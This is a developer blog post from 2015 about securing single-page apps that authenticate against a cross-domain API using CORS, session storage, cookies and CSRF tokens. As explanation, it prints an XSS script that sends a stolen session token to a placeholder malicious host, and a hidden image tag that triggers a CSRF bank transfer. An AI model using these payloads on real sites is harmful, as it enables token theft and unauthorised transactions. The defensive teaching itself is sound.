Your API-Centric Web App Is Probably Not Safe Against XSS and CSRF

Most of the developments I’ve participated in recently follow the “single-page application based on a public API with authentication” architecture. Using Angular.js or React.js, and based on a RESTful API, these applications move most of the complexity to the client side.

But as we’re reinventing web applications, we need to reinvent web application security, too.

Is an API-centric architecture vulnerable to classic web applications attack vectors like XSS and CSRF? By default, yes it is. And securing a single page application is much less trivial than it seems. Let’s see that through an example.

SPA Authentication Using An API

XSS and CSRF attacks make a web surfer execute nasty tasks on websites (like sending money to a stranger or leaking their credit card number) without being aware of it. These attacks only make sense in a secure application, i.e. an application where the surfer needs to authenticate first before accessing privileged data and actions.



So the heart of the problem lies around the process of authentication. How does it work in a single page app? Let’s call our web surfer Bob. Bob visits https://www.bobank.com to check his bank account. This domain serves only static files (html, js, and css) rendering in Bob’s browser. The JavaScript application, once started, asks Bob for his login and password. Then the application connects to https://api.bobank.com via AJAX, and sends Bob’s login and password. The API application verifies if Bob is Bob (authentication), generates a temporary token that it sends back to Bob. Bob must send this token each time it connects to the API. The API then checks the token, recognizes Bob, verifies if BOB has access to the resource he asks for (authorization), and sends the resource back to Bob.

Sending the token is much safer than sending the login and password over and over again. The benefit of this approach is clear.

AJAX With Remote API… and CORS

How do Single Page Applications implement this exchange? To post the login and password to the /authenticate route in a SPA, you must use AJAX. Whether you use fetch, Restangular, Restful.js, or plain XmlHttpRequest, the implementation is mostly the same.

/**

* @return {Promise}

*/

function authenticate(login, password) {

return fetch('https://api.bobank.com/', {

method: 'POST',

body: JSON.stringify({

login: login,

password: password,

}),

headers: {

'Content-Type': 'application/json; charset=utf-8',

'Accept': 'application/json',

}

}).then(function(response) {

return response.json();

})

}

Most of the time, the remote API is served from another domain than the static files (often hosted on a CDN). So this AJAX request is effectively a cross-domain AJAX request, which is prevented by browser security rules (the same-origin policy) by default. To circumvent these rules, the remote API must specify that it accepts cross-origin AJAX calls, using the CORS rules. That means that the remote API must send the following Access-Control-Allow- headers in response to the POST /authenticate call:

HTTP/1.1 200 OK

Content-Type: application/json; charset=utf-8

Access-Control-Allow-Headers: Content-Type

Access-Control-Allow-Methods: GET,POST,PUT

Access-Control-Allow-Origin: https://www.bobank.com

{

"token": "15d38683-a98f-402d-a373-4f81a5549536"

}

Fine, now Bob’s browser can grab an authorization token. How should Bob’s browser store the token, and how should it sent it back the API?

Web Storage and Authorization Header

The application running in Bob’s browser is in JavaScript. The easiest storage a JavaScript developer has access to is Session Storage (or Local Storage, to keep the token persistent between tabs).

authenticate(login, password)

.then(function(authentication) {

window.sessionStorage.setItem('token', authentication.token);

})

.then(getAccounts)

.then(function(accounts) {

// display the accounts page

// ...

})

.catch(function(error) {

// display error message in the login form

// ...

});

Most of the time, APIs require that this token is sent as a custom Authorization header for each call. So the call to GET /accounts usually looks like:

/**

* @return {Promise}

*/

function getAccounts() {

return fetch('https://api.bobank.com/accounts', {

headers: {

'Authorization': 'Token ' + window.sessionStorage.getItem('token'),

'Content-Type': 'application/json; charset=utf-8',

'Accept': 'application/json',

}

}).then(function(response) {

return response.json();

})

}

One thing to note is that this Authorization header must be added to the list of authorized headers in the Access-Control-Allow-Headers CORS header, by the API server. So API responses should look like the following:

HTTP/1.1 200 OK

Content-Type:application/json; charset=utf-8

Access-Control-Allow-Headers: Content-Type,Authorization

Access-Control-Allow-Methods: GET,POST,PUT

Access-Control-Allow-Origin: https://www.bobank.com

[

{ id: 456346436, ... }

]

This approach works for the GET /accounts, and all subsequent calls to the API. But it has one major drawback: it is vulnerable to an XSS attack.

Cross-Site Scripting (XSS)

Every script running on the same domain as the single page application has access to the session storage. Every script, and this includes possible malicious script inserted by an attacker. For instance, an attacker could enter the following value in a comment form:

<script>

var token = window.sessionStorage.getItem('token');

var img=document.createElement("img");

img.setAttribute('src', 'http://my.malicious.website/?stolenToken=' + token);

document.body.appendChild(img);

</script>

If the application script outputs this value to HTML directly, the attacker will gather all the customer tokens. This is called a Cross-Site Scripting attack, or XSS.

To be safe from XSS attacks, the application script (whether client-side or server-side) must always escape user input before writing it into HTML (e.g. transforming < into <, > into >, etc.). If you use a framework like Angular.js, XSS escaping is on by default. If you use React.js, you never manipulate the DOM, so your app is secured against XSS attacks, too.

But in modern web applications, developers usually rely on many third-party scripts that they can’t control. Are you sure that this fancy animation library that you grabbed from bower always escapes < and > properly? And this CDN serving A/B testing code, hasn’t it been compromised lately? Even if you don’t use external JS libraries, maybe a simple bug in your browser can create XSS vulnerability (a.k.a Universal XSS).

The bottomline is: session storage (and local storage) isn’t safe. Any serious penetration test marks usage of web storage for authentication token as a serious vulnerability. Many banking and insurance organizations forbid web storage for this reason.

Session Cookie Storage

The browser offers a storage that can’t be read by JavaScript: HttpOnly cookies. Cookies sent that way are automatically sent by the browser, so it’s a good way to identify a requester without risking XSS attacks.

How do you deal with cookies in cross-domain AJAX? It’s a little more complicated than you’d think.

First, the response to the POST /authenticate call should return the token in the Set-Cookie header:

HTTP/1.1 200 OK

Content-Type: application/json; charset=utf-8

Access-Control-Allow-Headers: Content-Type

Access-Control-Allow-Methods: GET,POST,PUT

Access-Control-Allow-Origin: https://www.bobank.com

Set-Cookie: session=15d38683-a98f-402d-a373-4f81a5549536; path=/; expires=Fri, 06 Nov 2015 08:30:15 GMT; httponly

See the httpOnly setting in the session cookie? That’s what makes it invisible to client-side JavaScript.

By default, subsequent AJAX calls to the API do not include this session cookie yet. This is because cross-domain AJAX forbids it by default. To enable the sending of credentials, AJAX calls must be done with credentials set to include:

authenticate(login, password)

.then(getAccounts)

.then(function(accounts) {

// display the accounts page

// ...

})

.catch(function(error) {

// display error message in the login form

// ...

});

/**

* @return {Promise}

*/

function getAccounts() {

return fetch('https://api.bobank.com/accounts', {

headers: {

'Content-Type': 'application/json; charset=utf-8',

'Accept': 'application/json',

},

credentials: 'include' // <= that's what changed

}).then(function(response) {

return response.json();

})

}

If you don’t use fetch but XmlHttpRequest, the setting is called withCredentials. It’s only available in XmlHttpRequest2, so make sure you pass true as third argument of the XHR constructor.

function getAccounts() {

return new Promise(function(fulfill, reject) {

var req = new XMLHttpRequest();

req.open('GET', 'https://api.bobank.com/accounts', true); // force XMLHttpRequest2

req.setRequestHeader('Content-Type', 'application/json; charset=utf-8');

req.setRequestHeader('Accept', 'application/json');

req.withCredentials = true; // pass along cookies

req.onload = function() {

// store token and redirect

let json;

try {

json = JSON.parse(req.responseText);

} catch (error) {

return reject(error);

}

resolve(json);

};

req.onerror = reject;

});

}

Almost there! In order for the browser to accept to send XmlHtpRequests with credentials, the API must include the Access-Control-Allow-Credentials header in every response. For example, the server should respond to GET /accounts as follows:

HTTP/1.1 200 OK

Content-Type: application/json; charset=utf-8

Access-Control-Allow-Credentials: true

Access-Control-Allow-Headers: Content-Type,Authorization

Access-Control-Allow-Methods: GET,POST,PUT

Access-Control-Allow-Origin: https://www.bobank.com

Set-Cookie: session=15d38683-a98f-402d-a373-4f81a5549536; path=/; expires=Fri, 06 Nov 2015 09:30:15 GMT; httponly

[

{ id: 456346436, ... }

]

Note that the cookie expiration date should be updated for each call, to avoid disconnection even after web activity.

This approach works for the GET /accounts, and all subsequent calls to the API. Authentication tokens are broadly used in APIs. There are even standard ways to represent them (like JSON Web Token, or JWT). But again, it has one major drawback: they are vulnerable to CSRF attacks.

Cross-Site Request Forgery (CSRF)

Cross-Site request Forgery attacks work across two sites: a malicious / infected site (e.g. xxxtorrentz.com), and the site/API where the user has credentials (api.bobank.com). When Bob visits the infected site, he may not notice the following image:

<img src="https://api.bobank.com/transfer?amout=10000&to=34523454561" style="width:0;height:0" />

If Bob authenticated to api.bobank.com in the past, every request he makes to the same address contains the session cookie. So the malicious call for a money transfer will pass authentication.

CSRF isn’t limited to GET routes. With JavaScript, it’s very easy to submit an invisible form with a POST method. And don’t get me started on iframes!

The classic protection against CSRF attacks is to use… a token. Yes, you read that right. The transposition of the Synchronizer Token Pattern to API-first applications is to have the API send a token as a response to the POST /authenticate request, store this token in session storage, and send it as a header with each subsequent request to the API. Exactly what we did two sections above!

The Secure Way

Let me summarize the pros and cons of each approach:

| Approach | Vulnerable to | Immune to |

|---|---|---|

| Token, Web Storage and Authorization Header | XSS | CSRF |

| Session cookie | CSRF | XSS |

Each approach taken individually is vulnerable. The solution? Use them both. Combined, a session token and a session cookie are immune to both XSS and CSRF.

So the AJAX call to POST /authenticate should expect both a session cookie header, and a token in the response body. They must be different, otherwise an attacker getting access to either one of them could bypass both authentications.

HTTP/1.1 200 OK

Content-Type: application/json; charset=utf-8

Access-Control-Allow-Credentials: true

Access-Control-Allow-Headers: Content-Type,Authorization

Access-Control-Allow-Methods: GET,POST,PUT

Access-Control-Allow-Origin: https://www.bobank.com

Set-Cookie: session=ee506a61-d51a-4145-83fd-47f63cff8b2f; path=/; expires=Fri, 06 Nov 2015 08:30:15 GMT; httponly

{

"token": "15d38683-a98f-402d-a373-4f81a5549536"

}

The JavaScript application must then store the JavaScript token, and pass it in the Authorization header. The browser takes care of passing along the cookie, too - provided all AJAX requests are withCredentials:

authenticate(login, password)

.then(function(authentication) {

window.sessionStorage.setItem('token', authentication.token); // store token

})

.then(getAccounts)

.then(function(accounts) {

// display the accounts page

// ...

})

.catch(function(error) {

// display error message in the login form

// ...

});

/**

* @return {Promise}

*/

function getAccounts() {

return fetch('https://api.bobank.com/accounts', {

headers: {

'Authorization': 'Token ' + window.sessionStorage.getItem('token'), // <= include token

'Content-Type': 'application/json; charset=utf-8',

'Accept': 'application/json',

},

credentials: 'include' // <= include session cookie

}).then(function(response) {

return response.json();

})

}

There are many variants of this double edge protection. For instance, the CSRF token can be provided by a cookie, too - but a cookie readable via JavaScript (not HttpOnly). That’s how the Angular.js CSRF protection works.

Internet Exporer 9

If you implemented the cookie+token storage as described above, you can be sure of one thing: it will not work on IE9. And probably not on IE10, either. Internet Explorer’s implementation of XMLHttpRequest lacks support for custom headers, and for the “withCredentials” support. Microsoft’s alternative cross-domain AJAX utility for IE9, called XDomainRequest, is a joke. It’s so broken that it’s been abandoned since.

You don’t have to support IE9 and IE10? You’re lucky. Otherwise, all is not lost. There is no problem that a good iframe can solve. That’s the approach of a little library called xdomain, a life-saver for API-centric web applications with compulsory legacy browser support. Tested, and approved!

Conclusion

Just like regular HTML pages served by a web server, single page apps must be protected both by cookies and a CSRF token. So there is nothing new under the sun? Except that all this communication now takes place in AJAX, and must comply with CORS guidelines.

Also, if tokens aren’t enough, why do so many public APIs only provide token-based authentication? Probably because the primary use case for these APIs isn’t to be consumed directly by a JavaScript client in a web browser… Or because these APIs trust you to never open any XSS vulnerability in your apps and leak your tokens. Are you sure your apps are so secure?

Tweet

Published on 09 Nov 2015

with tags Node.js Security